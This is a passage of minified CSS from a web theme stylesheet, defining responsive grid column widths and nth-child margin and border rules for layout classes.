(min-width:768px){.aux-tb-1-1{width:100%}.aux-tb-1-2{width:50%}.aux-tb-1-3{width:33.33%}.aux-tb-1-4{width:25%}.aux-tb-1-5{width:20%}.aux-tb-1-6{width:16.66%}.aux-tb-1-7{width:14.28%}.aux-tb-1-8{width:12.5%}.aux-tb-1-9{width:11.11%}.aux-tb-1-10{width:10%}.aux-tb-1-11{width:9.09%}.aux-tb-1-12{width:8.33%}.aux-tb-2-2{width:100%}.aux-tb-2-3{width:66.66%}.aux-tb-2-4{width:50%}.aux-tb-2-5{width:40%}.aux-tb-2-6{width:33.33%}.aux-tb-2-7{width:28.57%}.aux-tb-2-8{width:25%}.aux-tb-2-9{width:22.22%}.aux-tb-2-10{width:20%}.aux-tb-2-11{width:18.18%}.aux-tb-2-12{width:16.66%}.aux-tb-3-3{width:100%}.aux-tb-3-4{width:75%}.aux-tb-3-5{width:60%}.aux-tb-3-6{width:50%}.aux-tb-3-7{width:42.85%}.aux-tb-3-8{width:37.5%}.aux-tb-3-9{width:33.33%}.aux-tb-3-10{width:30%}.aux-tb-3-11{width:27.27%}.aux-tb-3-12{width:25%}.aux-tb-4-4{width:100%}.aux-tb-4-5{width:80%}.aux-tb-4-6{width:66.66%}.aux-tb-4-7{width:57.14%}.aux-tb-4-8{width:50%}.aux-tb-4-9{width:44.44%}.aux-tb-4-10{width:40%}.aux-tb-4-11{width:36.36%}.aux-tb-4-12{width:33.33%}.aux-tb-5-5{width:100%}.aux-tb-5-6{width:83.33%}.aux-tb-5-7{width:71.42%}.aux-tb-5-8{width:62.5%}.aux-tb-5-9{width:55.55%}.aux-tb-5-10{width:50%}.aux-tb-5-11{width:45.45%}.aux-tb-5-12{width:41.66%}.aux-tb-6-6{width:100%}.aux-tb-6-7{width:85.71%}.aux-tb-6-8{width:75%}.aux-tb-6-9{width:66.66%}.aux-tb-6-10{width:60%}.aux-tb-6-11{width:54.54%}.aux-tb-6-12{width:50%}.aux-tb-7-7{width:100%}.aux-tb-7-8{width:87.5%}.aux-tb-7-9{width:77.77%}.aux-tb-7-10{width:70%}.aux-tb-7-11{width:63.63%}.aux-tb-7-12{width:58.33%}.aux-tb-8-8{width:100%}.aux-tb-8-9{width:88.88%}.aux-tb-8-10{width:80%}.aux-tb-8-11{width:72.72%}.aux-tb-8-12{width:66.66%}.aux-tb-9-9{width:100%}.aux-tb-9-10{width:90%}.aux-tb-9-11{width:81.81%}.aux-tb-9-12{width:75%}.aux-tb-10-10{width:100%}.aux-tb-10-11{width:90.9%}.aux-tb-10-12{width:83.33%}.aux-tb-11-11{width:100%}.aux-tb-11-12{width:91.66%}.aux-tb-12-12{width:100%}}@media screen and (max-width:767px){.aux-mb-1-1{width:100%}.aux-mb-1-2{width:50%}.aux-mb-1-3{width:33.33%}.aux-mb-1-4{width:25%}.aux-mb-1-5{width:20%}.aux-mb-1-6{width:16.66%}.aux-mb-1-7{width:14.28%}.aux-mb-1-8{width:12.5%}.aux-mb-1-9{width:11.11%}.aux-mb-1-10{width:10%}.aux-mb-1-11{width:9.09%}.aux-mb-1-12{width:8.33%}.aux-mb-2-2{width:100%}.aux-mb-2-3{width:66.66%}.aux-mb-2-4{width:50%}.aux-mb-2-5{width:40%}.aux-mb-2-6{width:33.33%}.aux-mb-2-7{width:28.57%}.aux-mb-2-8{width:25%}.aux-mb-2-9{width:22.22%}.aux-mb-2-10{width:20%}.aux-mb-2-11{width:18.18%}.aux-mb-2-12{width:16.66%}.aux-mb-3-3{width:100%}.aux-mb-3-4{width:75%}.aux-mb-3-5{width:60%}.aux-mb-3-6{width:50%}.aux-mb-3-7{width:42.85%}.aux-mb-3-8{width:37.5%}.aux-mb-3-9{width:33.33%}.aux-mb-3-10{width:30%}.aux-mb-3-11{width:27.27%}.aux-mb-3-12{width:25%}.aux-mb-4-4{width:100%}.aux-mb-4-5{width:80%}.aux-mb-4-6{width:66.66%}.aux-mb-4-7{width:57.14%}.aux-mb-4-8{width:50%}.aux-mb-4-9{width:44.44%}.aux-mb-4-10{width:40%}.aux-mb-4-11{width:36.36%}.aux-mb-4-12{width:33.33%}.aux-mb-5-5{width:100%}.aux-mb-5-6{width:83.33%}.aux-mb-5-7{width:71.42%}.aux-mb-5-8{width:62.5%}.aux-mb-5-9{width:55.55%}.aux-mb-5-10{width:50%}.aux-mb-5-11{width:45.45%}.aux-mb-5-12{width:41.66%}.aux-mb-6-6{width:100%}.aux-mb-6-7{width:85.71%}.aux-mb-6-8{width:75%}.aux-mb-6-9{width:66.66%}.aux-mb-6-10{width:60%}.aux-mb-6-11{width:54.54%}.aux-mb-6-12{width:50%}.aux-mb-7-7{width:100%}.aux-mb-7-8{width:87.5%}.aux-mb-7-9{width:77.77%}.aux-mb-7-10{width:70%}.aux-mb-7-11{width:63.63%}.aux-mb-7-12{width:58.33%}.aux-mb-8-8{width:100%}.aux-mb-8-9{width:88.88%}.aux-mb-8-10{width:80%}.aux-mb-8-11{width:72.72%}.aux-mb-8-12{width:66.66%}.aux-mb-9-9{width:100%}.aux-mb-9-10{width:90%}.aux-mb-9-11{width:81.81%}.aux-mb-9-12{width:75%}.aux-mb-10-10{width:100%}.aux-mb-10-11{width:90.9%}.aux-mb-10-12{width:83.33%}.aux-mb-11-11{width:100%}.aux-mb-11-12{width:91.66%}.aux-mb-12-12{width:100%}}.aux-border-collapse>.aux-col{border-width:1px;border-left-width:0;border-style:solid}.aux-col1>.aux-col{width:100%}.aux-col2>.aux-col{width:50%}.aux-col2 .aux-col:nth-child(2n+3){clear:left}.aux-col2.aux-border-collapse .aux-col:nth-child(2n+1){border-left-width:1px}.rtl .aux-col2.aux-border-collapse .aux-col:nth-child(2n){border-left-width:1px}.rtl .aux-col2.aux-border-collapse .aux-col:nth-child(2n+1){border-left-width:0}.aux-col2 .aux-col:nth-child(2n+3){margin-top:30px}.aux-border-collapse.aux-col2 .aux-col:nth-child(2n+3){border-top-width:0}.aux-col2 .aux-col:nth-child(2n+4){margin-top:30px}.aux-border-collapse.aux-col2 .aux-col:nth-child(2n+4){border-top-width:0}.aux-col3>.aux-col{width:33.33%}.aux-col3 .aux-col:nth-child(3n+4){clear:left}.aux-col3.aux-border-collapse .aux-col:nth-child(3n+1){border-left-width:1px}.rtl .aux-col3.aux-border-collapse .aux-col:nth-child(3n){border-left-width:1px}.rtl .aux-col3.aux-border-collapse .aux-col:nth-child(3n+1){border-left-width:0}.aux-col3 .aux-col:nth-child(3n+4){margin-top:30px}.aux-border-collapse.aux-col3 .aux-col:nth-child(3n+4){border-top-width:0}.aux-col3 .aux-col:nth-child(3n+5){margin-top:30px}.aux-border-collapse.aux-col3 .aux-col:nth-child(3n+5){border-top-width:0}.aux-col3 .aux-col:nth-child(3n+6){margin-top:30px}.aux-border-collapse.aux-col3 .aux-col:nth-child(3n+6){border-top-width:0}.aux-col4>.aux-col{width:25%}.aux-col4 .aux-col:nth-child(4n+5){clear:left}.aux-col4.aux-border-collapse .aux-col:nth-child(4n+1){border-left-width:1px}.rtl .aux-col4.aux-border-collapse .aux-col:nth-child(4n){border-left-width:1px}.rtl .aux-col4.aux-border-collapse .aux-col:nth-child(4n+1){border-left-width:0}.aux-col4 .aux-col:nth-child(4n+5){margin-top:30px}.aux-border-collapse.aux-col4 .aux-col:nth-child(4n+5){border-top-width:0}.aux-col4 .aux-col:nth-child(4n+6){margin-top:30px}.aux-border-collapse.aux-col4 .aux-col:nth-child(4n+6){border-top-width:0}.aux-col4 .aux-col:nth-child(4n+7){margin-top:30px}.aux-border-collapse.aux-col4 .aux-col:nth-child(4n+7){border-top-width:0}.aux-col4 .aux-col:nth-child(4n+8){margin-top:30px}.aux-border-collapse.aux-col4 .aux-col:nth-child(4n+8){border-top-width:0}.aux-col5>.aux-col{width:20%}.aux-col5 .aux-col:nth-child(5n+6){clear:left}.aux-col5.aux-border-collapse .aux-col:nth-child(5n+1){border-left-width:1px}.rtl .aux-col5.aux-border-collapse .aux-col:nth-child(5n){border-left-width:1px}.rtl .aux-col5.aux-border-collapse .aux-col:nth-child(5n+1){border-left-width:0}.aux-col5 .aux-col:nth-child(5n+6){margin-top:30px}.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+6){border-top-width:0}.aux-col5 .aux-col:nth-child(5n+7){margin-top:30px}.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+7){border-top-width:0}.aux-col5 .aux-col:nth-child(5n+8){margin-top:30px}.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+8){border-top-width:0}.aux-col5 .aux-col:nth-child(5n+9){margin-top:30px}.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+9){border-top-width:0}.aux-col5 .aux-col:nth-child(5n+10){margin-top:30px}.aux-border-collapse.aux-col5 .aux-col:nth-child(5n+10){border-top-width:0}.aux-col6>.aux-col{width:16.66%}.aux-col6 .aux-col:nth-child(6n+7){clear:left}.aux-col6.aux-border-collapse .aux-col:nth-child(6n+1){border-left-width:1px}.rtl .aux-col6.aux-border-collapse .aux-col:nth-child(6n){border-left-width:1px}.rtl .aux-col6.aux-border-collapse .aux-col:nth-child(6n+1){border-left-width:0}.aux-col6 .aux-col:nth-child(6n+7){margin-top:30px}.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+7){border-top-width:0}.aux-col6 .aux-col:nth-child(6n+8){margin-top:30px}.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+8){border-top-width:0}.aux-col6 .aux-col:nth-child(6n+9){margin-top:30px}.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+9){border-top-width:0}.aux-col6 .aux-col:nth-child(6n+10){margin-top:30px}.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+10){border-top-width:0}.aux-col6 .aux-col:nth-child(6n+11){margin-top:30px}.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+11){border-top-width:0}.aux-col6 .aux-col:nth-child(6n+12){margin-top:30px}.aux-border-collapse.aux-col6 .aux-col:nth-child(6n+12){border-top-width:0}.aux-col7>.aux-col{width:14.28%}.aux-col7 .aux-col:nth-child(7n+8){clear:left}.aux-col7.aux-border-collapse .aux-col:nth-child(7n+1){border-left-width:1px}.rtl .aux-col7.aux-border-collapse .aux-col:nth-child(7n){border-left-width:1px}.rtl .aux-col7.aux-border-collapse .aux-col:nth-child(7n+1){border-left-width:0}.aux-col7 .aux-col:nth-child(7n+8){margin-top:30px}.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+8){border-top-width:0}.aux-col7 .aux-col:nth-child(7n+9){margin-top:30px}.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+9){border-top-width:0}.aux-col7 .aux-col:nth-child(7n+10){margin-top:30px}.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+10){border-top-width:0}.aux-col7 .aux-col:nth-child(7n+11){margin-top:30px}.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+11){border-top-width:0}.aux-col7 .aux-col:nth-child(7n+12){margin-top:30px}.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+12){border-top-width:0}.aux-col7 .aux-col:nth-child(7n+13){margin-top:30px}.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+13){border-top-width:0}.aux-col7 .aux-col:nth-child(7n+14){margin-top:30px}.aux-border-collapse.aux-col7 .aux-col:nth-child(7n+14){border-top-width:0}.aux-col8>.aux-col{width:12.5%}.aux-col8 .aux-col:nth-child(8n+9){clear:left}.aux-col8.aux-border-collapse .aux-col:nth-child(8n+1){border-left-width:1px}.rtl .aux-col8.aux-border-collapse .aux-col:nth-child(8n){border-left-width:1px}.rtl .aux-col8.aux-border-collapse .aux-col:nth-child(8n+1){border-left-width:0}.aux-col8 .aux-col:nth-child(8n+9){margin-top:30px}.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+9){border-top-width:0}.aux-col8 .aux-col:nth-child(8n+10){margin-top:30px}.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+10){border-top-width:0}.aux-col8 .aux-col:nth-child(8n+11){margin-top:30px}.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+11){border-top-width:0}.aux-col8 .aux-col:nth-child(8n+12){margin-top:30px}.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+12){border-top-width:0}.aux-col8 .aux-col:nth-child(8n+13){margin-top:30px}.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+13){border-top-width:0}.aux-col8 .aux-col:nth-child(8n+14){margin-top:30px}.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+14){border-top-width:0}.aux-col8 .aux-col:nth-child(8n+15){margin-top:30px}.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+15){border-top-width:0}.aux-col8 .aux-col:nth-child(8n+16){margin-top:30px}.aux-border-collapse.aux-col8 .aux-col:nth-child(8n+16){border-top-width:0}.aux-col9>.aux-col{width:11.11%}.aux-col9 .aux-col:nth-child(9n+10){clear:left}.aux-col9.aux-border-collapse .aux-col:nth-child(9n+1){border-left-width:1px}.rtl .aux-col9.aux-border-collapse .aux-col:nth-child(9n){border-left-width:1px}.rtl .aux-col9.aux-border-collapse .aux-col:nth-child(9n+1){border-left-width:0}.aux-col9 .aux-col:nth-child(9n+10){margin-top:30px}.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+10){border-top-width:0}.aux-col9 .aux-col:nth-child(9n+11){margin-top:30px}.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+11){border-top-width:0}.aux-col9 .aux-col:nth-child(9n+12){margin-top:30px}.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+12){border-top-width:0}.aux-col9 .aux-col:nth-child(9n+13){margin-top:30px}.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+13){border-top-width:0}.aux-col9 .aux-col:nth-child(9n+14){margin-top:30px}.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+14){border-top-width:0}.aux-col9 .aux-col:nth-child(9n+15){margin-top:30px}.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+15){border-top-width:0}.aux-col9 .aux-col:nth-child(9n+16){margin-top:30px}.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+16){border-top-width:0}.aux-col9 .aux-col:nth-child(9n+17){margin-top:30px}.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+17){border-top-width:0}.aux-col9 .aux-col:nth-child(9n+18){margin-top:30px}.aux-border-collapse.aux-col9 .aux-col:nth-child(9n+18){border-top-width:0}.aux-col10>.aux-col{width:10%}.aux-col10 .aux-col:nth-child(10n+11){clear:left}.aux-col10.aux-border-collapse .aux-col:nth-child(10n+1){border-left-width:1px}.rtl .aux-col10.aux-border-collapse .aux-col:nth-child(10n){border-left-width:1px}.rtl .aux-col10.aux-border-collapse .aux-col:nth-child(10n+1){border-left-width:0}.aux-col10 .aux-col:nth-child(10n+11){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+11){border-top-width:0}.aux-col10 .aux-col:nth-child(10n+12){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+12){border-top-width:0}.aux-col10 .aux-col:nth-child(10n+13){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+13){border-top-width:0}.aux-col10 .aux-col:nth-child(10n+14){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+14){border-top-width:0}.aux-col10 .aux-col:nth-child(10n+15){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+15){border-top-width:0}.aux-col10 .aux-col:nth-child(10n+16){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+16){border-top-width:0}.aux-col10 .aux-col:nth-child(10n+17){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+17){border-top-width:0}.aux-col10 .aux-col:nth-child(10n+18){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+18){border-top-width:0}.aux-col10 .aux-col:nth-child(10n+19){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+19){border-top-width:0}.aux-col10 .aux-col:nth-child(10n+20){margin-top:30px}.aux-border-collapse.aux-col10 .aux-col:nth-child(10n+20){border-top-width:0}.aux-col11>.aux-col{width:9.09%}.aux-col11 .aux-col:nth-child(11n+12){clear:left}.aux-col11.aux-border-collapse .aux-col:nth-child(11n+1){border-left-width:1px}.rtl .aux-col11.aux-border-collapse .aux-col:nth-child(11n){border-left-width:1px}.rtl .aux-col11.aux-border-collapse .aux-col:nth-child(11n+1){border-left-width:0}.aux-col11 .aux-col:nth-child(11n+12){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+12){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+13){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+13){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+14){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+14){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+15){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+15){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+16){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+16){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+17){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+17){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+18){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+18){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+19){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+19){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+20){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+20){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+21){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+21){border-top-width:0}.aux-col11 .aux-col:nth-child(11n+22){margin-top:30px}.aux-border-collapse.aux-col11 .aux-col:nth-child(11n+22){border-top-width:0}.aux-col12>.aux-col{width:8.33%}.aux-col12 .aux-col:nth-child(12n+13){clear:left}.aux-col12.aux-border-collapse .aux-col:nth-child(12n+1){border-left-width:1px}.rtl .aux-col12.aux-border-collapse .aux-col:nth-child(12n){border-left-width:1px}.rtl .aux-col12.aux-border-collapse .aux-col:nth-child(12n+1){border-left-width:0}.aux-col12 .aux-col:nth-child(12n+13){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+13){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+14){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+14){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+15){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+15){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+16){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+16){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+17){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+17){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+18){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+18){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+19){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+19){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+20){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+20){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+21){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+21){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+22){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+22){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+23){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+23){border-top-width:0}.aux-col12 .aux-col:nth-child(12n+24){margin-top:30px}.aux-border-collapse.aux-col12 .aux-col:nth-child(12n+24){border-top-width:0}.aux-col1>.aux-col:nth-child(n+2){margin-top:30px}.aux-col1.aux-border-collapse>.aux-col{border-left-width:1px}.aux-col1.aux-border-collapse>.aux-col:nth-child(n+2){border-top-width:0}@media screen and (min-width:992px){.aux-de-col1>.aux-col{width:100%}.aux-de-col2>.aux-col{width:50%}.aux-de-col2 .aux-col:nth-child(2n+3){clear:left}.aux-de-col2.aux-border-collapse .aux-col:nth-child(2n+1){border-left-width:1px}.rtl .aux-de-col2.aux-border-collapse .aux-col:nth-child(2n){border-left-width:1px}.rtl .aux-de-col2.aux-border-collapse .aux-col:nth-child(2n+1){border-left-width:0}.aux-de-col2 .aux-col:nth-child(2n+3){margin-top:30px}.aux-border-collapse.aux-de-col2 .aux-col:nth-child(2n+3){border-top-width:0}.aux-de-col2 .aux-col:nth-child(2n+4){margin-top:30px}.aux-border-collapse.aux-de-col2 .aux-col:nth-child(2n+4){border-top-width:0}.aux-de-col3>.aux-col{width:33.33%}.aux-de-col3 .aux-col:nth-child(3n+4){clear:left}.aux-de-col3.aux-border-collapse .aux-col:nth-child(3n+1){border-left-width:1px}.rtl .aux-de-col3.aux-border-collapse .aux-col:nth-child(3n){border-left-width:1px}.rtl .aux-de-col3.aux-border-collapse .aux-col:nth-child(3n+1){border-left-width:0}.aux-de-col3 .aux-col:nth-child(3n+4){margin-top:30px}.aux-border-collapse.aux-de-col3 .aux-col:nth-child(3n+4){border-top-width:0}.aux-de-col3 .aux-col:nth-child(3n+5){margin-top:30px}.aux-border-collapse.aux-de-col3 .aux-col:nth-child(3n+5){border-top-width:0}.aux-de-col3 .aux-col:nth-child(3n+6){margin-top:30px}.aux-border-collapse.aux-de-col3 .aux-col:nth-child(3n+6){border-top-width:0}.aux-de-col4>.aux-col{width:25%}.aux-de-col4 .aux-col:nth-child(4n+5){clear:left}.aux-de-col4.aux-border-collapse .aux-col:nth-child(4n+1){border-left-width:1px}.rtl .aux-de-col4.aux-border-collapse .aux-col:nth-child(4n){border-left-width:1px}.rtl .aux-de-col4.aux-border-collapse .aux-col:nth-child(4n+1){border-left-width:0}.aux-de-col4 .aux-col:nth-child(4n+5){margin-top:30px}.aux-border-collapse.aux-de-col4 .aux-col:nth-child(4n+5){border-top-width:0}.aux-de-col4 .aux-col:nth-child(4n+6){margin-top:30px}.aux-border-collapse.aux-de-col4 .aux-col:nth-child(4n+6){border-top-width:0}.aux-de-col4 .aux-col:nth-child(4n+7){margin-top:30px}.aux-border-collapse.aux-de-col4 .aux-col:nth-child(4n+7){border-top-width:0}.aux-de-col4 .aux-col:nth-child(4n+8){margin-top:30px}.aux-border-collapse.aux-de-col4 .aux-col:nth-child(4n+8){border-top-width:0}.aux-de-col5>.aux-col{width:20%}.aux-de-col5 .aux-col:nth-child(5n+6){clear:left}.aux-de-col5.aux-border-collapse .aux-col:nth-child(5n+1){border-left-width:1px}.rtl .aux-de-col5.aux-border-collapse .aux-col:nth-child(5n){border-left-width:1px}.rtl .aux-de-col5.aux-border-collapse .aux-col:nth-child(5n+1){border-left-width:0}.aux-de-col5 .aux-col:nth-child(5n+6){margin-top:30px}.aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+6){border-top-width:0}.aux-de-col5 .aux-col:nth-child(5n+7){margin-top:30px}.aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+7){border-top-width:0}.aux-de-col5 .aux-col:nth-child(5n+8){margin-top:30px}.aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+8){border-top-width:0}.aux-de-col5 .aux-col:nth-child(5n+9){margin-top:30px}.aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+9){border-top-width:0}.aux-de-col5 .aux-col:nth-child(5n+10){margin-top:30px}.aux-border-collapse.aux-de-col5 .aux-col:nth-child(5n+10){border-top-width:0}.aux-de-col6>.aux-col{width:16.66%}.aux-de-col6 .aux-col:nth-child(6n+7){clear:left}.aux-de-col6.aux-border-collapse .aux-col:nth-child(6n+1){border-left-width:1px}.rtl .aux-de-col6.aux-border-collapse .aux-col:nth-child(6n){border-left-width:1px}.rtl .aux-de-col6.aux-border-collapse .aux-col:nth-child(6n+1){border-left-width:0}.aux-de-col6 .aux-col:nth-child(6n+7){margin-top:30px}.aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+7){border-top-width:0}.aux-de-col6 .aux-col:nth-child(6n+8){margin-top:30px}.aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+8){border-top-width:0}.aux-de-col6 .aux-col:nth-child(6n+9){margin-top:30px}.aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+9){border-top-width:0}.aux-de-col6 .aux-col:nth-child(6n+10){margin-top:30px}.aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+10){border-top-width:0}.aux-de-col6 .aux-col:nth-child(6n+11){margin-top:30px}.aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+11){border-top-width:0}.aux-de-col6 .aux-col:nth-child(6n+12){margin-top:30px}.aux-border-collapse.aux-de-col6 .aux-col:nth-child(6n+12){border-top-width:0}.aux-de-col7>.aux-col{width:14.28%}.aux-de-col7 .aux-col:nth-child(7n+8){clear:left}.aux-de-col7.aux-border-collapse .aux-col:nth-child(7n+1){border-left-width:1px}.rtl .aux-de-col7.aux-border-collapse .aux-col:nth-child(7n){border-left-width:1px}.rtl .aux-de-col7.aux-border-collapse .aux-col:nth-child(7n+1){border-left-width:0}.aux-de-col7 .aux-col:nth-child(7n+8){margin-top:30px}.aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+8){border-top-width:0}.aux-de-col7 .aux-col:nth-child(7n+9){margin-top:30px}.aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+9){border-top-width:0}.aux-de-col7 .aux-col:nth-child(7n+10){margin-top:30px}.aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+10){border-top-width:0}.aux-de-col7 .aux-col:nth-child(7n+11){margin-top:30px}.aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+11){border-top-width:0}.aux-de-col7 .aux-col:nth-child(7n+12){margin-top:30px}.aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+12){border-top-width:0}.aux-de-col7 .aux-col:nth-child(7n+13){margin-top:30px}.aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+13){border-top-width:0}.aux-de-col7 .aux-col:nth-child(7n+14){margin-top:30px}.aux-border-collapse.aux-de-col7 .aux-col:nth-child(7n+14){border-top-width:0}.aux-de-col8>.aux-col{width:12.5%}.aux-de-col8 .aux-col:nth-child(8n+9){clear:left}.aux-de-col8.aux-border-collapse .aux-col:nth-child(8n+1){border-left-width:1px}.rtl .aux-de-col8.aux-border-collapse .aux-col:nth-child(8n){border-left-width:1px}.rtl .aux-de-col8.aux-border-collapse .aux-col:nth-child(8n+1){border-left-width:0}.aux-de-col8 .aux-col:nth-child(8n+9){margin-top:30px}.aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+9){border-top-width:0}.aux-de-col8 .aux-col:nth-child(8n+10){margin-top:30px}.aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+10){border-top-width:0}.aux-de-col8 .aux-col:nth-child(8n+11){margin-top:30px}.aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+11){border-top-width:0}.aux-de-col8 .aux-col:nth-child(8n+12){margin-top:30px}.aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+12){border-top-width:0}.aux-de-col8 .aux-col:nth-child(8n+13){margin-top:30px}.aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+13){border-top-width:0}.aux-de-col8 .aux-col:nth-child(8n+14){margin-top:30px}.aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+14){border-top-width:0}.aux-de-col8 .aux-col:nth-child(8n+15){margin-top:30px}.aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+15){border-top-width:0}.aux-de-col8 .aux-col:nth-child(8n+16){margin-top:30px}.aux-border-collapse.aux-de-col8 .aux-col:nth-child(8n+16){border-top-width:0}.aux-de-col9>.aux-col{width:11.11%}.aux-de-col9 .aux-col:nth-child(9n+10){clear:left}.aux-de-col9.aux-border-collapse .aux-col:nth-child(9n+1){border-left-width:1px}.rtl .aux-de-col9.aux-border-collapse .aux-col:nth-child(9n){border-left-width:1px}.rtl .aux-de-col9.aux-border-collapse .aux-col:nth-child(9n+1){border-left-width:0}.aux-de-col9 .aux-col:nth-child(9n+10){margin-top:30px}.aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+10){border-top-width:0}.aux-de-col9 .aux-col:nth-child(9n+11){margin-top:30px}.aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+11){border-top-width:0}.aux-de-col9 .aux-col:nth-child(9n+12){margin-top:30px}.aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+12){border-top-width:0}.aux-de-col9 .aux-col:nth-child(9n+13){margin-top:30px}.aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+13){border-top-width:0}.aux-de-col9 .aux-col:nth-child(9n+14){margin-top:30px}.aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+14){border-top-width:0}.aux-de-col9 .aux-col:nth-child(9n+15){margin-top:30px}.aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+15){border-top-width:0}.aux-de-col9 .aux-col:nth-child(9n+16){margin-top:30px}.aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+16){border-top-width:0}.aux-de-col9 .aux-col:nth-child(9n+17){margin-top:30px}.aux-border-collapse.aux-de-col9 .aux-col:nth-child(9n+17){border-top-width:0}.aux-de-col9 .aux-col:nth-child(9n+18){margin-top:30px}.aux-border-collapse.aux-de-col9 